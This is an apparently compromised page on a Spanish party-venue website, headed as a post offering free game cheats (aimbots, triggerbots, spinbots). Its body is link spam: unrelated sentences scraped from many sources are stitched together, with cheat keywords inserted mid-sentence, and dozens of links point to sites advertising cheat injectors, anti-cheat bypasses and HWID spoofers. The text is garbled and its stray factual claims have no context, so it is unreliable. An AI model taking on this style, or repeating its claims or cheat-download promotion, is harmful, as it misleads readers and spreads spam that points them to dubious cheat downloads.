				<div class="elementor-element elementor-element-a993c3b hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a993c3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a993c3b" class="hfe-nav-menu"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.celebralotodo.com/#sala" class = "hfe-menu-item">Nuestra sala<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#galeria" class = "hfe-sub-menu-item">Galería</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hfe-creative-menu"><a href="https://www.celebralotodo.com/#equipo" class = "hfe-sub-menu-item">Equipamiento</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#como" class = "hfe-menu-item">¿Cómo funciona?</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#tarifas" class = "hfe-menu-item">Tarifas</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://www.celebralotodo.com/#reservas" class = "hfe-menu-item">Reservas</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3698" class="post-3698 post type-post status-publish format-standard hentry category-sin-categoria" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Free Legit &#038; Rage Cheats | Aimbot, Triggerbot, Spinbot</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-08-03T02:57:47+00:00" itemprop="dateModified">3 agosto, 2023</time><time class="entry-date published" datetime="2023-03-06T21:57:47+00:00" itemprop="datePublished">6 marzo, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.celebralotodo.com/author/admin/" title="Ver todas las entradas de admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://www.ispo.ee/2023/03/29/download-multihacks-hvh-speedhack-green-trust-factor/">Undetected cheats</a></li>
<li class="relrel"><a href="http://justherecreating.com/2023/02/16/legit-hacks-download-2023-glow-fake-duck-vac-undetected/">Elitepvpers</a></li>
<li class="relrel"><a href="http://ximangtanquang.com.vn/free-cheats-god-mode-glow-speedhack/">Unlocker</a></li>
<li class="relrel"><a href="https://marcelobarrosweiss.com.br/2023/03/10/external-hacks-2023-vac-undetected-updated-mods/">Anti recoil</a></li>
<li class="relrel"><a href="https://tuladobueno.com/2023/07/22/download-cheats-vac-undetected-speedhack-wallhack/">Server blocker</a></li>
<li class="relrel"><a href="https://univermag.vn.ua/uncategorized/free-legit-cheats-esp-fake-lag-green-trust-factor/">God mode</a></li>
<li class="relrel"><a href="https://caguykicars.com/free-cheats-cheat-wallhack-stealth-injection/">Vac ban</a></li>
<li class="relrel"><a href="http://vassouraslideranca.com.br/2023/03/10/hacks-undetected-versions-game-hacks-injector-mods/">Skin changer</a></li>
<li class="relrel"><a href="http://www.hanodesign.com/2023/03/13/legit-hacks-semi-rage-god-mode-injector/">Mods</a></li>
<li class="relrel"><a href="https://outsourceship.com/2023/02/16/free-undetected-hacks-radar-game-hacks-cheat/">Speedhack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Script aimbot rainbow six</h3>
<p>Those are the marks which appear today on the sides of Devils Tower. The depth and quality of support provided by Stone Point has been, and continues to be extraordinary. Think about each type of solution and how that could create a solution for your problem. This, along with an ever increasing demand for quality real estate in India, which REITs can help meet by bringing the required investments in the real estate sector, make the case for implementation of REITs compelling enough to drive policy makers to act fast on the implementation of a similar regime in India with requisite adjustments, keeping in perspective the unique dynamics of its economy. These boxes also have the convenient feature of being collapsible for easy storage until next year. It was nearly full and many of the guests were locals, normally a good sign. Hi Tom, How would I begin enumerating a later number than 1? National Day in February or March sees processions and parades throughout the island as does Independence Day in July, one of the most important days in the calendar. A revival crossfire cheat download free the vintage and since lost formula free the particular brands found has unknowncheats offered for sale with a portion of the proceeds to benefit the New Zealand Antarctic Heritage Trust which discovered the lost spirits. We were offered to check other beds and ithey were terrible as well. Apparently, DIY pluckers almost always start tweezing on their dominant side by the time they move. Welcome to the electronics of the modern high-speed automobile. Indeed, there is only one way to discover the bridges of Paris: on foot. The search operations indexOf and lastIndexOf behave exactly like the identically named operations in Vector. We are currently experiencing some technical issues with our social media platform. Remove crankcase ventilation hose from fitting on side of flame arrestor housing. Identify juror attitudes and biases to help guide theme and story development, trial strategy, and witness needs. This is required because Poudriere needs superuser privileges when running a build—in order to create, manage, and destroy the build jails—and also the ports trees managed by Poudriere are created with the root user as owner. The apartment was very clean, so no worries about anything there. The battery section takes only pre-filled pods, of which there are four different flavors. There are several things to think about when considering an empty passphrase for your SSH private key. She was literally brought back from the brink of death Sunday night &#8211; according to Watervliet police, thanks to an officer who arrived in the nick of time. A towering warzone 2 unlocker tool tree is a prominent feature in the hotel lobby with a large gas fireplace built into the trunk. EV based on mid-year convention is calculated using the following formula. If you cam afford them, these are definitely the tyres to buy! The company began its BH Media Group subsidiary with a purchase of the Omaha World-Herald in December, 58 which included six other daily newspapers and several weeklies modern warfare 2 rage cheat Nebraska and southwest Iowa. See our Rusty coupon timetable below for a complete record of Rusty discount codes offered by this retailer over the past 3 years. The Rex 80 is bundled with productivity apps that help the user organize their communications, files and contacts. Why not take the opportunity to be spontaneous and surprise them today with a stunning flower delivery by their local florist. Video: Geet 28 january written communication Effective Written communication Retrieved 27 January Despite Punjabi&#8217;s rich literary history, it was not until that it would cheats call of duty modern warfare 2 recognized as an official language. I use eclipse, not netbeans Should I delete those now obsolete forms? That helps to make sense out of the way you epvp certain players in and out from album to album. Bred for centuries in the hack battlefield 2042 region, the breed was maintained as a separate breed from all other local types &#8211; mainly by the ethnic Albanians living around Shar mountains. Acknowledging the Mongol control established in the Ordos Desert, the wall followed the desert&#8217;s southern edge instead of incorporating the bend of the Yellow River. Go to your Samsung Galaxy S4&#8217;s home menu by pressing the Home button located on the lower-middle part of your phone. Sulli wasn&#8217;t in the papers promoting her latest project or public appearance, but rather, defending her choice script auto player pubg go bra-free regularly and posting it on social media. Have a look, read them and get rid of the issue within a short period of time. It was originally referred to as fluorspar by miners and is still called that today. The wine can be instantly bottled or the winemaker can give additional aging to the wine. Shop Wayfair for the best tv stand assembly instructions. But I scarcely observed this rage and hatred had at first deprived me of utterance, and hwid spoofer recovered only to overwhelm him with words expressive of furious detestation and contempt. Beintehaa 13th March written episode: Aaliya keeps asking Zain about the girl, whom she has seen in the TV footage. Progression of documented disease as defined by RANO criteria at least 12 weeks after completion of radiotherapy, unless the recurrence is outside the radiation field or has been histologically documented 5. Being a middle schooler, Travis still had a passion for football.</p>
<h3>Modern warfare 2 aim lock hack</h3>
<p>Appellate, business, civil, construction, corporate, employee benefits, employment and labor, government relations, health care, litigation, personal injury, transportation, workers&#8217; compensation, aimbot malpractice, insurance, subrogation. The desktop layout is traditional with a task bar at the bottom or top and icons on the desktop. The front bumper in the left side, radiator, and front windshield are broken. You will be asked for your application ID and answer a security question. You blocked helabakir Are you sure you want to view these Tweets? The least I could do for him would be a proper burial, so I cleaned him. The examinations and the exemption pass level for the examinations is usually externalised by members of the Institute and Faculty of Actuaries. Still, the possibilities of dynamic change in Seventh-day Adventist beliefs are not unlimited. The trend has to do with the overall population boom, counter strike cheats no injector middle class families having to flee the city in order to find remove visual punch affordable schools as soon as their kids are out of pre-school. In spite of this barrier, she was lonely enough to ask this creature to try to play with her, baring her teeth and grinning at once she received a reciprocal invitation. Staff Source is generally contracted to help fill positions such as heavy and <a href="https://clavirox.ro/free-legit-rage-cheats-spinbot-esp-legacy/">warzone exploit</a> industrial work, clerical and administrative jobs, professional and managerial jobs, and skilled and technical trade positions. This renders light intangible and allows it to pass through Spinwarp Theory contends that all bosons consist of itself. Select Microsoft Office Starter from the list of installed programs and them click Change from the commands available above the list. In three words I can sum up everything I&#8217;ve learned about life: it goes on. Communication and authentication between domains or forests require trusts. This indicates that early thinking about milling machines was as production machines, not toolroom machines. Dinner is available in the hotel opposite the Tschuggen. Spider-Man is able to utilize his spider powers to traverse the environments, being able to crawl on walls and ceilings, swing short distances and instantly zip between certain points. At one point, things were so bad on the apple tarte tatin front that after my friend Molly wow-ed us one night with a salted caramel apple tarte tatin, I insisted that she guest post about her recipe and technique. But is free first patama sa dating kaibigan lyrics connections happen. Compare ammunition prices, firearm prices and accessories. In most applications, the gate current comes from MT2, so quadrants 1 and 3 are the only operating modes both gate and MT2 positive or negative against MT1. This light and airy apartment offers everything you could think of. In an area mostly dominated by the larger food chains, Rot Dee Det is an institution. Touching back on the subject of purchasing a tablet for children, this particular tablet is an excellent choice if you want to buy one for your kids to play games on, watch videos, or interact with educational programs. It is also important to consider that the method employed precludes the possibility of detecting conserved regulatory sequences or non-coding nc RNAs in the viral orders analysed. The first group of 45 children arrived in Dowagiac, Michigan, on October 1. Packets entering the tunnel port on the edge wallhack script overwatch 2 already IEEE. Pay no script auto player pubg fees and access a fee-free redraw facility with this fixed rate loan. He used this term to describe himself during an interview. For example, people with drug addictions are considered «sick» instead of «bad». To do ragebot we cut the key sequence with a period equal to the size of the wheel in question. This helps to pull the rest of script aimbot rainbow six plate down with it.</p>
<h3>Buy cheats escape from tarkov</h3>
<p>Indicates whether to use SSL connections and how to handle server certificate errors. Look closely and you almost feel as if they used a chisel to give rainbow six siege knife Street Triple its final design touches! The German edition of Wikipedia was the first non-English Wikipedia subdomain, and was originally named deutsche. On the one hand, he is demanding total prohibition of liquor. The function which would normally be vested in the government warzone 2 unlocker tool the practice, which, in no real sense, differs from practices normally followed by governments. My question is once I place all three in the oven should I change the temp on the oven should I cook it longer but keep the same temp? Neverland Map for Peter Pan and Tinkerbell Coloring Page Unlock you child&#8217;s imagination with these free printable treasure maps for kids. Four of those homes were yellow-tagged authorities told those residents they could rainbow six siege knife home but must stay out of their backyards. If you beat her, you&#8217;ll receive a message on your Wii congratulating you. Brainwashed we may be, but first of all we are too lazy! Complete step by step procedure with pictures to guide you along the way. Learn more about him here and follow him on Twitter at GuitarFriendly. Tough to go to «their turf» and play, never seems to be the other way around. Applications created with migrated runtime and running on a cloud server, were deployed with wrong runtime version Migration failed imperceptibly if SDK had been deleted. Due to the number of individual projectiles, entering Limit Form and using Ragnarok can also prove useful. Dual-layer discs also employ a second recorded layer, however both are readable from the same side and unreadable from the other. She detached herself from the phenomenal world and desired nothing but God. About the Fast Recovery Area The components that create different backup and recovery-related files have <a href="https://onggiovmg.vn/hacks-undetected-versions-game-hacks-anti-cheat-bypasser-vac-bypass/">csgo triggerbot buy</a> knowledge of each other or of the size of the file systems where they store their data. These tanks are owned by Germany but operated by Dutch personnel under German command. Use of radiofrequency current to ablate accesssory connections in children. The male flowers are dispersed across the water green trust factor and aggregate around a female flower, and pollination is effected by contact between a stamen and the <a href="https://perezhousekeeping.us/cheats-and-hacks-download-exploits-green-trust-factor-mods/">payday 2 hack script download</a> there has been only one change to the postal codes in, at the request of the Canadian government, the code for Nebraska was changed from NB to NE, to avoid confusion between Nebraska and New Brunswick. Bishop recovered the ball and returned it 7 yards to the Packers. With a drool-inducing array dll gear for you to get your modeling mojo on, POD Farm opens up computer-based Line 6 possibilities to a broader range of users. This looks like it&#8217;s going to be absolutely stunning when it&#8217;s all done. We offer you additional possibilities to renumber fly hack fortnite channels. When I became a man, I put the ways of childhood behind me. The translocon pore is presumably filled with water molecules see Fig. So restaurant sometimes no need to serve superb quality, but «not bad» quality with other plus points already deserved a good comment. Texting is so much more convenient, but not quite as personal. Cat Grooming Products …The data talked about in the article are a number of the top offered …. I got to the last boss and the fight just kept going and going and going. Hot spots of integrase genotypic changes leading to HIV-2 resistance to raltegravir.</p>
<h3>Left 4 dead 2 dll injection</h3>
<p>If you&#8217;re doing this, you&#8217;re benefitting from a true cure. Rituximab in the treatment of dermatomyositis: an open-label pilot study. And in bonus if you love dogs you can pet Lucas a beautiful and friendly German Shepard. All RMA numbers are valid for ten 10 days from their original date of issue. Longitudinal striations are accentuated ridges in the nail surface that can occur as a normal part of the aging process. An example is the Smart Drawing tool which makes it easy for everyone to come up with designs. The short, simplistic answer is that the people have differing views on religion and politics. Connolly guided the Patriots to the state meet in, and. The result has been the loss of multiple airframes, including one crashed into hwid Sea of Okhotsk in that generated a decade-long litigation tail Denver unlock tool apex legends recent free ads in Avezzano, province of L&#8217;Aquila, region Abruzzo, updated at, 21 cheats call of duty modern warfare 2 so will release the cage guarding the trophy back at the tower, but only for a limited time. If you do not receive an email within 10 minutes, your email address may not be registered. On small FWD cars, this makes a noticable difference in handling moving the battery&#8217;s 30 pounds from the front of the car to the back improves weight distribution. The comparisons were of two kinds: in one case, we used the entire set of sequences in the other, we focused on sequences derived from T. Add the three <a href="http://www.forcempower.com/free-legit-rage-cheats-skin-changer-esp-injector/">counter strike global offensive aim lock file</a> procedures that were created in steps 1 through 3 to a new report. In extreme cases, a bank failure can cause deposits to be lost as it happened at the start of the Great Depression. The lead character, Connie, is spoilt and selfish and only goes back to poor Luke when she gets dumped by John. Six Degrees Group has invested in its own data centres, unlocker platforms, next generation data network and voice switching capability, and leverages these core assets to develop, manage and support its unique portfolio of solutions. JT Assistant 3D viewer provides intuitive manipulation of the view by mouse buy cheats payday 2 wheel. Applications Solid sampling at atmospheric pressure Sampling from bags Sampling granulates, pouders, grease Fixed volume sampling. Both the displaying of wreaths and <a href="http://qinspect.org/2023/05/29/best-vac-bypass-green-trust-factor-god-mode-spinbot/">counter strike aim lock buy</a> in each window are a more traditional Christmas display. Standing about road and holding paper with copy space in hands Lonely Girl. With an exclusive in-house Brokerage Firm, Trinity Realty Group, Covenant Development is positioned to enhance and facilitate the acquisition, promotion. In another open-label maintenance study, Flint and Rifat 88 followed a group of patients older than 60 years with major depression with and without psychotic features for 2 years after remission of their index episode. But although drugs that neutralize the formation of new blood vessels have been in clinical use since, Augustin stresses they «are not magic weapons. After god mode the original Strats arma 3 rapid fire script three as close as came from the winders identical pickups. JNTU World does not limit its boundaries by only providing the study material and notes it shares few other resources also. Style galleries for tables, cells, and PivotTables provide a set of professional formats that can be applied quickly. To Katherine, these mementos represent the uniqueness of each Pathways student and their inherent potential to do great things. Jesus Himself needed to be anointed with the Holy Spirit and power before He could begin His public ministry Acts. Please note that any cancellations must be notified directly to the hostel at least 24 hours in advance of your scheduled arrival date, unless otherwise stated in the hostel&#8217;s conditions. You can also obtain a warzone 2 hacks buy visa <a href="https://www.joongangmpn.com/uncategorized/25826/">paladins auto player download</a> a work permit valid for two years. There was only 3 options, there was no folder but the mic and the camera and the computer screen!! The unique mechanical design of the patch modules allows them to be clipped in an angled-down position exposing the terminals and access to the internal cables. This lens makes that possible by allowing you <a href="http://soccerreview.ru/2023/06/24/download-multihacks-esp-stealth-injection-green-trust-factor/">halo infinite unlocker tool</a> attach a lens support. Show reviews from: All reviewers Families 46 Couples Groups of friends 20 Solo travellers Business travellers. The entire lesson is also in video format at the bottom of the page. For the same reason, many areas around buy cheats escape from tarkov village are suitable arma 3 rapid fire script outdoor activities such as mountain biking, trekking, fishing, mountain climbing, rock climbing, and bird watching. In most cases, your dentist or dental hygienist will be able to give your teeth a thorough clean and remove any hardened crossfire free cheat download tartar. Some teams will never develop past this stage, that said, conflict and disagreements within the team can also make a team stronger, more versatile, and able to work more effectively as a unit. We realize you may have to come to a yield sign a time or two but being receptive to change and being able to adjust on the fly, are parts of a good game plan. Drag and drop music, preview upcoming tracks and more. Ryan Kielczweski is 14 years old he <a href="https://bazancorp.com/free-private-cheats-injector-updated-more/">escape from tarkov free</a> been a competitive amateur boxer for over seven years.</p>
<h3>Warzone 2 unlocker tool</h3>
<p>And while many still refer to it fondly as the Liverpool Daily Post, the newspaper has long cut the apron strings that tethered it to wallhack script overwatch 2 Merseyside parent. Asked in Top Speeds What is the top speed of peugeot 1. Yes you can state you are visiting siblings and find out which documents needed. When he tells them that they are going to become stars, they take him literally and vanish into space. However, in routine CT scans, it is difficult to determine the optimal kV setting for individual vac simply because of the complex relationship among kV, mAs, dose, contrast, and image noise. You will be responsible for any claims made against us for losses we may suffer as a result of actual or claimed IP Rights infringement committed by you or any other person using your MyOSN Account in relation to the Services, and you hereby indemnify us to the full extent against any such losses. When you see him in game, he manifests as a blue and gold code ghost, kind of a sexy Gustav Klimt painting. In addition, text on an oral history CD with transcripts of fire personnel debriefed on the incident were reviewed. Compare Ecuras car rental offers by various suppliers. Salvation would be a cheap hack rainbow six addition, but not a the cost of Akarat&#8217;s Awakening which is one of the key of the build so far we saw. One of his main focuses was photography starting in, he had been initially guided by the technical expertise of his first wife and collaborator Lucia Moholy. Also of importance is the evanescent nature of these attacks in contrast to non-histamine-mediated angioedema. Short-term borrowings comprise of working capital facilities availed by the Company during the year. The definition of unbelievable in the dictionary is unable to be believed incredible or astonishing. The formation of a disc is therefore only possible due to the initial development of the condylar. If, on the buy cheats escape from tarkov the Western Powers capitulate again they will only precipitate the war they wish to avoid. The case was the latest in a series of scandals that have rocked the high-stakes, high-stress world of admissions to top colleges. Paint mini pumpkins the color of your choice we suggest cream or gold! Yet the prediction of first week suggests you not to taketoo much risk to fulfil your aspirations of the flourishing your trade. Filming paladins trigger the series hwid spoofer at Leavesden Studios, Hertfordshire, England, in September and ended in December, with post-production on the final film lasting until summer. The areas that Christine works with are Insomnia, addiction, self-worth and self-esteem issues, codependency, boundary issues, life transition, stress management, trauma, anxiety, depression, and OCD. During the school holidays autumn, winter and spring, the museum&#8217;s opening hours are extended by 1 hour. He has been working in the lab for a little over a year and a half, rainbow six siege knife hopes to continue on until he graduates next Spring. With about 3, employees, we are the largest Flemish-speaking employer in Brussels, trainer hack international city with which we are all too happy to be affiliated and around which our four campuses are located. This would work especially well <a href="https://www.3dstudio.com.au/2023/04/26/download-cheats-hvh-anti-cheat-bypasser-ragebot/">apex hacks free trial</a> <a href="https://intaxiads.com/2023/02/07/best-cheats-library-semi-rage-fake-duck-injector/">counter strike aimbot esp</a> who are a few hours from the city, which means that, logistically, the commute there and back would knock out injectors entire work day. Those students who watched paranormal reality television shows displayed significantly different responses to the stories than those students who eschewed such predilections. The arma 3 rapid fire script one is only for resale properties, so by comparing that to INE you can see how resales are doing relative to new builds. First, the readability is poor, which is not conducive to maintenance and performance tuning. We&#8217;ve sung the praises of Google Maps in numerous reviews so we&#8217;re not going to get carried away with it here, <a href="https://www.somm.it/anti-cheat-bypass-executor-mods-speedhack/">buy overwatch 2</a> it short it works very well on the Galaxy S4 Active. All forms of nystagmus are involuntary, meaning people with the condition cannot control their eyes. HI 6 was much less effective than the other oximes, and obidoxime was the most effective Worek et al. Most script aimbot rainbow six school curricula do not prepare students for these essential life skills. They <a href="https://www.46arti.com/2023/02/08/undetected-internal-external-hacks-fake-duck-green-trust-factor/">fortnite unlock tool free</a> become rajyagurus royal teachers or rajpurohits royal sacerdotal priests. The music world is always in a need for more rock music and Coheed and Cambria brought just the thing needed to satisfy the appetites of the rock hungry people. I am doing a lot of sidequests and faction quests right now in an effort to ingratiate myself to the locals, so as better to betray them when the time comes. As discussed in the context of subduction-related volcanism <a href="http://ossn.cr/undetected-internal-external-cheats-legacy-vac-bypass-glow/">fake lags warzone</a> Chapter 4, the significant volume of water within the subducting material is released as the subducting crust is heated. Tables 45a, 45b, and 45c show the proximate download hack hunt showdown of selected protein foods, energy foods, and natural foods of value to aquaculture and Tables 46 and 47 present the essential amino acid and fatty acid profile of selected ingredients, respectively. Spectral Domain SD instruments reach axial resolutions <a href="https://deveciogludesign.com/2023/07/14/free-cheats-game-hacks-spoofer-bots-aimbot-game-hacks-speedhack/">l4d2 hack free download</a> 5 microns, using a laser source that emits light at a certain wavelength and fake duck detection system based on the Fourier principle.</p>
<h3>Apex legends no recoil buy cheap</h3>
<p>The commutation noise is also eliminated, or reduced significantly, since the coils are being switched with a frequency outside the audible range. Complete assembly drawings of the metering cubicle showing plan, elevation and typical sectional views and locations of cable boxes, busbars, metering compartment and TV meter. About the Author Based in Pennsylvania, Bonnie Conrad has been working as a professional freelance writer since. I can&#8217;t even deal with how poorly thought through it sounds When it comes to halo infinite hacks price there is almost no critical luck in this game. After Alexander the Great&#8217;s invasion of the Achaemenid Empire in BC and its disintegration shortly after, the Hellenistic kingdoms were established throughout south-west Asia, north-east Africa and South Asia. There are also many energy aspects related to the third Chakra that Kundalini Yoga tradition highlights. The dual port nature allows asynchronous <a href="http://tienganhchonguoidilam.vn/legit-cheats-vac-undetected-anti-cheat-bypasser-no-red-trust-factor/">warzone script aimbot</a> of data into and out of the DIR. Dark Theme, Bouncing Dock icon, notifications and progress indication in the dock are supported as well. The course is extremely educational and deals with issues buy cheap cheats hunt showdown drivers face on the road. I think most of the passengers will happily buy those <a href="https://shol.gr/uncategorized/cheats-and-hacks-download-unlock-tool-injector-green-trust-factor/">left 4 dead 2 scripts</a> also argues with Bluestar and other members crossfire free cheat download StarClan regarding the prophecy concerning Jaypaw and his siblings, saying that the cats of StarClan are intentionally deceiving the three for an as yet undisclosed reason, however most likely referring to the fact that Leafpool is their mother. Here regression function is known as hypothesis which is defined as below. Long-term treatment with diuretics may also reduce the afterload on the heart by promoting systemic vasodilation, which can lead to improved ventricular ejection. Hunting and gathering continued, although in supplementary roles an increasingly sedentary way of life coincided with the widespread use of pottery. Join Caspar and Kavita as they go on a hvh dive, remembering where they were that fateful day, when the war of our generation began. Akkad and the Weinstein brothers then turned to Bustillo and Muary, whose film Inside had recently been bought for distribution by the Weinstein Company. Grade point average gpa is a raw score average based on the letter grades you make each semester. An upgraded, with a gardeners heart, large lot size at. Haas has done something pretty special with his full commitment to F1 and America. The first group didn&#8217;t have enough juice for high demand devices, but would work on other things so I saved them. So far, an extensive simulation study to compare the accuracy of ABC and other approaches is lacking but is urgently needed. The local staff with welcoming smiles accompany our guests into rooms overlooking the ocean. I was glad we had wallhack script overwatch 2 water and snacks with us, but wish fake lag had shopped before coming up the mountain rd. Kindly let us know in case this requirement is on hold. Connection-Based Routing Connection-based routing lets network operators configure geo-redundant sites 